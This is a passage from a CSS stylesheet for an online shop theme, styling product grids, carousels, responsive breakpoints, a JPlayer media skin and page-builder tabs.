  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title,
  .grid-view .size-medium .product-item-wrap .product-item .product-title,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title {
    margin-bottom: 5px;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-image,
  .grid-view .size-small .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-image,
  .grid-view .size-medium .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-image {
    text-align: center;
    width: 246px;
    height: 186px;
    margin-left: auto;
    margin-right: auto;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-image img,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-image img,
  .grid-view .size-small .product-item-wrap .product-item .product-image img,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-image img,
  .grid-view .size-medium .product-item-wrap .product-item .product-image img,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-image img {
    max-width: 100%;
    height: auto;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-body,
  .grid-view .size-small .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-body,
  .grid-view .size-medium .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-body {
    height: 83px;
    margin-top: 54px;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container {
    border-top: 1px solid #ececec;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container {
    color: #301c53;
    font-size: 18px;
    font-weight: 700;
    text-align: right;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container ins,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container ins,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container ins,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container ins,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container ins,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container ins {
    text-decoration: none;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container del,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container del,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container del,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container del,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container del,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container del {
    color: #b7b7b7;
    font-size: 14px;
    padding-top: 2px;
    float: left;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-title,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title,
  .grid-view .size-small .product-item-wrap .product-item .product-title,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title,
  .grid-view .size-medium .product-item-wrap .product-item .product-title,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title {
    color: #1257ab;
    font-size: 15px;
    line-height: 19.5px;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-title > a,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title > a,
  .grid-view .size-small .product-item-wrap .product-item .product-title > a,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title > a,
  .grid-view .size-medium .product-item-wrap .product-item .product-title > a,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title > a,
  .grid-view .size-big .product-item-wrap .product-item .product-title > a:hover,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title > a:hover,
  .grid-view .size-small .product-item-wrap .product-item .product-title > a:hover,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title > a:hover,
  .grid-view .size-medium .product-item-wrap .product-item .product-title > a:hover,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title > a:hover,
  .grid-view .size-big .product-item-wrap .product-item .product-title > a:focus,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title > a:focus,
  .grid-view .size-small .product-item-wrap .product-item .product-title > a:focus,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title > a:focus,
  .grid-view .size-medium .product-item-wrap .product-item .product-title > a:focus,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title > a:focus,
  .grid-view .size-big .product-item-wrap .product-item .product-title > a:active,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title > a:active,
  .grid-view .size-small .product-item-wrap .product-item .product-title > a:active,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-title > a:active,
  .grid-view .size-medium .product-item-wrap .product-item .product-title > a:active,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-title > a:active {
    color: #1257ab;
    font-weight: 700;
    font-size: 15px;
    line-height: 19.5px;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-brand,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-brand,
  .grid-view .size-small .product-item-wrap .product-item .product-brand,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-brand,
  .grid-view .size-medium .product-item-wrap .product-item .product-brand,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-brand {
    font-size: 10px;
    color: #4f4f4f;
    line-height: 17.26px;
    text-transform: uppercase;
  }
  .grid-view .size-big .product-item-wrap .product-item .ribbon,
  .owl-stage-outer .size-big .product-item-wrap .product-item .ribbon,
  .grid-view .size-small .product-item-wrap .product-item .ribbon,
  .owl-stage-outer .size-small .product-item-wrap .product-item .ribbon,
  .grid-view .size-medium .product-item-wrap .product-item .ribbon,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .ribbon {
    top: 10px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area,
  .grid-view .size-small .product-item-wrap .product-item .hover-area,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area {
    display: block;
    margin-top: -3px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .add-cart-button,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .add-cart-button,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .add-cart-button,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .add-cart-button,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .add-cart-button,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .add-cart-button {
    margin-top: -21px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .add-cart-button .le-button,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .add-cart-button .le-button,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .add-cart-button .le-button,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .add-cart-button .le-button,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .add-cart-button .le-button,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .add-cart-button .le-button {
    padding: 13px 31px;
    font-size: 15px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare {
    padding: 10px 0 15px 0;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder {
    display: inline-block;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1),
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1),
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1),
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1),
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1),
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1) {
    margin-right: 10px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2),
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2),
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2),
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2),
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2),
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2) {
    margin-left: 10px;
  }
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .grid-view .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare,
  .owl-stage-outer .size-big .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare,
  .grid-view .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare,
  .owl-stage-outer .size-small .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare,
  .grid-view .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare {
    font-size: 12px;
    line-height: 24px;
  }
  .grid-view .size-big.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-big.screen-width-100 .product-item-wrap,
  .grid-view .size-small.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-small.screen-width-100 .product-item-wrap,
  .grid-view .size-medium.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-medium.screen-width-100 .product-item-wrap {
    height: 497px;
  }
  .grid-view .size-big .hover-area,
  .owl-stage-outer .size-big .hover-area,
  .grid-view .size-small .hover-area,
  .owl-stage-outer .size-small .hover-area,
  .grid-view .size-medium .hover-area,
  .owl-stage-outer .size-medium .hover-area {
    display: block;
  }
  .grid-view .size-big .hover-area:before,
  .owl-stage-outer .size-big .hover-area:before,
  .grid-view .size-small .hover-area:before,
  .owl-stage-outer .size-small .hover-area:before,
  .grid-view .size-medium .hover-area:before,
  .owl-stage-outer .size-medium .hover-area:before {
    border-top: 1px solid #ececec;
    content: "";
    display: block;
  }
  .six-products-grid .product-item-wrap {
    height: 497px;
  }
  .six-products-grid .product-item-wrap.test .product-item .product-price-container,
  .six-products-grid .product-item-wrap:hover .product-item .product-price-container {
    padding-bottom: 30px;
  }
  .six-products-grid .product-item-wrap .product-item {
    padding-bottom: 0;
  }
  .six-products-grid .product-item-wrap .product-item .product-item-inner {
    max-width: none;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container {
    padding-bottom: 30px;
  }
  .six-products-grid .product-item-wrap .product-item {
    padding: 34.05px 0 0 0;
  }
  .six-products-grid .product-item-wrap .product-item .product-image,
  .six-products-grid .product-item-wrap .product-item .product-body {
    padding-left: 34.05px;
    padding-right: 34.05px;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container {
    margin-left: 34.05px;
    margin-right: 34.05px;
  }
  .six-products-grid .product-item-wrap .product-item {
    width: 100%;
  }
  .six-products-grid .product-item-wrap .product-item .product-item-inner {
    margin: auto;
  }
  .six-products-grid .product-item-wrap .product-item .product-title {
    margin-bottom: 5px;
  }
  .six-products-grid .product-item-wrap .product-item .product-image {
    text-align: center;
    width: 246px;
    height: 186px;
    margin-left: auto;
    margin-right: auto;
  }
  .six-products-grid .product-item-wrap .product-item .product-image img {
    max-width: 100%;
    height: auto;
  }
  .six-products-grid .product-item-wrap .product-item .product-body {
    height: 83px;
    margin-top: 54px;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container {
    border-top: 1px solid #ececec;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container {
    color: #301c53;
    font-size: 18px;
    font-weight: 700;
    text-align: right;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container ins {
    text-decoration: none;
  }
  .six-products-grid .product-item-wrap .product-item .product-price-container del {
    color: #b7b7b7;
    font-size: 14px;
    padding-top: 2px;
    float: left;
  }
  .six-products-grid .product-item-wrap .product-item .product-title {
    color: #1257ab;
    font-size: 15px;
    line-height: 19.5px;
  }
  .six-products-grid .product-item-wrap .product-item .product-title > a,
  .six-products-grid .product-item-wrap .product-item .product-title > a:hover,
  .six-products-grid .product-item-wrap .product-item .product-title > a:focus,
  .six-products-grid .product-item-wrap .product-item .product-title > a:active {
    color: #1257ab;
    font-weight: 700;
    font-size: 15px;
    line-height: 19.5px;
  }
  .six-products-grid .product-item-wrap .product-item .product-brand {
    font-size: 10px;
    color: #4f4f4f;
    line-height: 17.26px;
    text-transform: uppercase;
  }
  .six-products-grid .product-item-wrap .product-item .ribbon {
    top: 10px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area {
    display: block;
    margin-top: -3px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .add-cart-button {
    margin-top: -21px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .add-cart-button .le-button {
    padding: 13px 31px;
    font-size: 15px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare {
    padding: 10px 0 15px 0;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare .button-holder {
    display: inline-block;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(1) {
    margin-right: 10px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare .button-holder:nth-child(2) {
    margin-left: 10px;
  }
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-wishlist,
  .six-products-grid .product-item-wrap .product-item .hover-area .wish-compare .button-holder .btn-add-to-compare {
    font-size: 12px;
    line-height: 24px;
  }
  .six-products-grid.screen-width-100 .product-item-wrap {
    height: 497px;
  }
  .six-products-grid .hover-area {
    display: block;
  }
  .six-products-grid .hover-area:before {
    border-top: 1px solid #ececec;
    content: "";
    display: block;
  }
  .size-small.screen-width-75 .product-image > a {
    height: 186px;
  }
  .size-small.screen-width-100 .product-image > a {
    height: 186px;
  }
  .products-carousel-6 .size-small .product-image > a {
    height: 186px;
  }
  .size-medium.screen-width-75 .product-image > a {
    height: 186px;
  }
  .size-medium.screen-width-100 .product-image > a {
    height: 186px;
  }
  .size-big.screen-width-75 .product-image > a {
    height: 186px;
  }
  .size-big.screen-width-100 .product-image > a {
    height: 186px;
  }
  .six-products-grid .product-image > a {
    height: 186px;
    display: block;
  }
  .single-product-gallery-item > a {
    height: 325px;
    display: block;
  }
  .owl-stage-outer .size-small .product-image > a {
    height: 186px;
    display: block;
  }
}
@media (max-width: 430px) {
  header .top-search-holder .search-control-group .search-bar-controls {
    position: relative;
    border-top: 1px solid #e0e0e0;
  }
  header .top-search-holder .search-area .search-field {
    display: block;
    width: 100% !important;
  }
  header .top-search-holder .search-area .categories-filter {
    width: 85%;
    border-left-width: 0;
  }
  header .top-search-holder .search-area .search-button {
    margin: -2px 0 0 0;
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0 0 5px;
  }
  header .top-search-holder .no-search-categories-filter .search-button {
    border-radius: 0 5px 5px 0;
    margin: 0;
  }
  header .top-search-holder .no-search-categories-filter .search-control-group .search-bar-controls {
    border-top: none;
    position: static;
  }
}
/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
  .top-bar > .container > div {
    margin: 10px 0;
  }
  .top-bar > .container > div > ul > li > a {
    font-size: 12px !important;
    padding: 0 9px !important;
  }
  .logo {
    text-align: center;
  }
  .logo > a {
    display: block;
    margin-bottom: 20px;
  }
  .logo > a > svg {
    display: block;
    margin: 0 auto;
  }
  header .top-search-holder {
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
  }
  header .top-search-holder .contact-row {
    text-align: center;
    margin-bottom: 20px;
  }
  header .top-search-holder .contact-row > div,
  header .top-search-holder .contact-row .phone,
  header .top-search-holder .contact-row .contact {
    margin: 0;
    margin-bottom: 5px;
    display: block !important;
  }
  header .top-cart-holder .basket .dropdown-menu {
    width: 300px;
    left: -136px;
  }
  header .top-cart-holder .basket .checkout .le-button {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
  }
  .top-cart-row-container {
    text-align: center;
  }
  .grid-list-products .product-grid-holder {
    border: none;
  }
  .grid-list-products .product-grid-holder .product-item-holder {
    border: 1px solid #e0e0e0;
  }
  .banner > a {
    max-width: 100%;
  }
  .banner > a .banner-text {
    top: 16%;
  }
  .banner > a .banner-text h1 {
    font-size: 24px;
  }
  .banner > a .banner-text .tagline {
    font-size: 16px;
  }
  .banner:last-child {
    margin-right: 0;
  }
  #owl-recently-viewed .owl-item .product-item-holder,
  #owl-recommended-products .owl-item .product-item-holder,
  .products-carousel-6 .owl-item .product-item-holder {
    max-width: none !important;
    width: 100%;
  }
  #footer .sub-form-row input {
    width: 72%;
  }
  #footer .link-list-row .container > div:first-child {
    margin-bottom: 20px;
  }
  #cart-page .widget {
    margin: 0 0 25px;
    padding: 0;
  }
  #single-product .gallery-holder .single-product-gallery-item {
    width: 100%;
  }
  #single-product .single-product-gallery-thumbs .owl-stage-outer {
    width: 100.6%;
  }
  #single-product .body-holder .qnt-holder {
    display: block;
  }
  .product-grid-holder .product-item-holder.size-medium {
    max-width: none !important;
  }
  .products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices {
    padding: 11px 0;
  }
  .products-list .product-item .row .body-holder {
    width: 41%;
  }
  .products-list .product-item .row .price-area {
    width: 28%;
  }
  .product-grid-holder .product-item-holder {
    border: 1px solid #ececec;
    margin-bottom: -1px;
    margin-right: -1px;
  }
  .product-item-wrap {
    height: 424px;
  }
  .grid-view .size-small .product-item-wrap,
  .owl-stage-outer .size-small .product-item-wrap {
    height: 314px;
  }
  .grid-view .size-small.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-small.screen-width-100 .product-item-wrap {
    height: 314px;
  }
  .grid-view .size-big .product-item-wrap,
  .owl-stage-outer .size-big .product-item-wrap {
    height: 531px;
  }
  .grid-view .size-big.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-big.screen-width-100 .product-item-wrap {
    height: 531px;
  }
  .six-products-grid .product-item-wrap {
    height: 332px;
  }
  .size-small.screen-width-75 .product-image > a {
    height: 140px;
  }
  .size-small.screen-width-100 .product-image > a {
    height: 140px;
  }
  .size-medium.screen-width-75 .product-image > a {
    height: 175px;
  }
  .size-medium.screen-width-100 .product-image > a {
    height: 175px;
  }
  .size-big.screen-width-75 .product-image > a {
    height: 217px;
  }
  .size-big.screen-width-100 .product-image > a {
    height: 217px;
  }
  .six-products-grid .product-image > a {
    display: block;
    height: 158px;
  }
  .single-product-gallery-item > a {
    height: 325px;
    display: block;
  }
  .owl-stage-outer .size-small .product-image > a {
    height: 144px;
    display: block;
  }
  .single-product-grid {
    margin-left: 0;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
  #owl-recently-viewed .owl-item .product-item-holder,
  #owl-recently-viewed-2 .owl-item .product-item-holder,
  #owl-recommended-products .owl-item .product-item-holder {
    max-width: none !important;
    width: 100%;
  }
  #single-product .gallery-holder .single-product-gallery-item {
    width: 100%;
  }
  #footer .sub-form-row input {
    width: 75% !important;
  }
  #footer .link-list-row .link-widget {
    width: 30.33% !important;
  }
  header .logo svg {
    width: 100% !important;
  }
  header .top-search-holder {
    margin: 0;
    width: 41.6667% !important;
  }
  header .top-cart-row {
    width: 33.333%;
  }
  h1.border {
    line-height: 40px;
  }
  .sidebar .widget .product-list li .row > div:first-child {
    margin-right: 5px !important;
  }
  .sidebar .widget .product-list li .row > div:last-child {
    width: 63.667% !important;
  }
  .sidebar .widget .product-list li .row .thumb-holder {
    width: 100%;
  }
  .product-item-wrap {
    height: 424px;
  }
  .grid-view .size-small .product-item-wrap,
  .owl-stage-outer .size-small .product-item-wrap {
    height: 314px;
  }
  .grid-view .size-small.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-small.screen-width-100 .product-item-wrap {
    height: 314px;
  }
  .grid-view .size-big .product-item-wrap,
  .owl-stage-outer .size-big .product-item-wrap {
    height: 579px;
  }
  .grid-view .size-big.screen-width-100 .product-item-wrap,
  .owl-stage-outer .size-big.screen-width-100 .product-item-wrap {
    height: 580px;
  }
  .six-products-grid .product-item-wrap {
    height: 289px;
  }
  .size-small.screen-width-75 .product-image > a {
    height: 140px;
  }
  .size-small.screen-width-100 .product-image > a {
    height: 140px;
  }
  .size-medium.screen-width-75 .product-image > a {
    height: 175px;
  }
  .size-medium.screen-width-100 .product-image > a {
    height: 175px;
  }
  .size-big.screen-width-75 .product-image > a {
    height: 266px;
  }
  .size-big.screen-width-100 .product-image > a {
    height: 266px;
  }
  .six-products-grid .product-image > a {
    height: 115px;
    display: block;
  }
  .single-product-gallery-item > a {
    height: 262px;
    display: block;
  }
  .owl-stage-outer .size-small .product-image > a {
    height: 144px;
    display: block;
  }
  .single-product-grid .product-body {
    height: 121px;
  }
}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  .owl-nav {
    display: block;
  }
  .size-small.screen-width-75 .product-image > a {
    height: 133px;
  }
  .size-small.screen-width-100 .product-image > a {
    height: 117px;
  }
  .size-medium.screen-width-75 .product-image > a {
    height: 161px;
  }
  .size-medium.screen-width-100 .product-image > a {
    height: 163px;
  }
  .size-big.screen-width-75 .product-image > a {
    height: 265px;
  }
  .size-big.screen-width-100 .product-image > a {
    height: 232px;
  }
  .six-products-grid .product-image > a {
    height: 144px;
    display: block;
  }
  .single-product-gallery-item > a {
    height: 325px;
    display: block;
  }
  .owl-stage-outer .size-small .product-image > a {
    height: 119px;
    display: block;
  }
}
/*===================================================================================*/
/*  JPlayer Skin
/*===================================================================================*/
div.jp-video-container {
  margin-bottom: 24px;
}
div.jp-jplayer,
div.jp-jplayer img {
  max-width: 100%;
}
div.jp-jplayer.jp-jplayer-video {
  background-color: #292a2b;
}
div.jp-jplayer video {
  margin-bottom: 0;
}
div.jp-jplayer img,
div.jp-jplayer-video,
div.jp-jplayer-video video {
  height: auto!important;
  vertical-align: top;
}
.jp-audio-container,
.jp-video-container {
  margin-bottom: 24px;
  background-color: #f1f1f1;
  box-shadow: 1px 1px 1px #ddd;
}
/* no margin on player inside post header */
.post-header .jp-audio-container,
.post-header .jp-video-container {
  margin-bottom: 0;
}
div.jp-interface {
  position: relative;
  width: 97%;
  z-index: 100;
}
.jp-video div.jp-interface {
  -webkit-border-radius: 0 0 2px;
  -moz-border-radius: 0 0 2px;
  border-radius: 0 0 2px;
}
.jp-interface,
a.jp-play,
a.jp-pause,
.seperator-first,
.seperator-second {
  height: 34px;
}
.jp-controls {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.jp-controls li {
  display: inline;
  margin: 0;
}
.jp-controls a {
  color: #404040;
  text-shadow: 1px 1px #ffffff;
  background: transparent!important;
  width: 24px;
  height: 34px;
  padding: 0 0 0 10px;
  display: inline-block;
  position: absolute;
  top: 0;
  border-bottom: none;
  font-size: 14px;
  line-height: 34px;
  text-decoration: none;
  outline: none;
  overflow: hidden;
  z-index: 1;
  opacity: .6;
}
.jp-controls a:hover {
  color: #262626;
  background: transparent!important;
  text-decoration: none;
  opacity: .8;
}
.jp-controls a span {
  text-indent: -9999px;
  display: block;
}
a.jp-play,
a.jp-pause {
  left: 0;
}
a.jp-pause {
  display: none;
}
a.jp-pause:hover {
  background-position: -33px -30px;
}
a.jp-mute,
a.jp-unmute {
  right: 55px;
}
.jp-progress-container,
.jp-volume-bar-container {
  position: absolute;
  top: 0;
  height: 8px;
  padding: 13px 10px;
}
.jp-progress-container {
  left: 34px;
  right: 92px;
}
.jp-progress,
.jp-volume-bar {
  height: 9px;
  background: #E7E7E7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(34, 34, 34, 0.09);
  -moz-box-shadow: inset 0 1px 2px rgba(34, 34, 34, 0.09);
  box-shadow: inset 0 1px 2px rgba(34, 34, 34, 0.09);
}
.jp-seek-bar {
  width: 0;
  height: 9px;
  cursor: pointer;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  background: #E0E0E0;
}
.jp-progress,
.jp-seek-bar {
  background: rgba(102, 102, 102, 0.05);
}
.jp-play-bar,
.jp-volume-bar-value {
  width: 0;
  height: 9px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  background: #BABABA;
}
.jp-volume-bar-container {
  right: 2px;
  width: 40px;
}
.jp-volume-bar {
  position: relative;
  overflow: hidden;
  width: 40px;
  cursor: pointer;
  background: rgba(102, 102, 102, 0.1);
}
.jp-volume-bar-value {
  width: 0;
}
.seperator-first,
.seperator-second {
  width: 0;
  position: absolute;
  top: 0;
  left: 33px;
  border: 1px solid #fff;
  border-left-color: #ddd;
  border-width: 0 1px;
}
.seperator-second {
  left: auto;
  right: 89px;
}
/* volume controls taken over by mobile devices so don't need to see them */
.no-volume .jp-progress-container {
  right: 0px;
}
.no-volume .jp-volume-bar-container,
.no-volume .seperator-second,
.no-volume .jp-mute,
.no-volume .jp-unmute {
  display: none;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav {
  margin-bottom: -1px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li {
  margin: 0 5px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li > a {
  color: #3d3d3d;
  font-size: 15px;
  line-height: 13px;
  padding: 18px 39px;
  background-color: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  border-radius: 4px 4px 0 0;
  display: block;
  transition: all 0.3s ease 0s;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active {
  color: #FFF;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li:first-child {
  margin-left: 0;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: #FFF !important;
  padding: 35px;
  border: 1px solid #e0e0e0;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
  margin-right: -1px;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li {
  margin: 5px 0;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li > a {
  color: #3d3d3d;
  font-size: 15px;
  line-height: 13px;
  padding: 18px 39px;
  background-color: #f9f9f9;
  border-right: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  display: block;
  transition: all 0.3s ease 0s;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a,
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover,
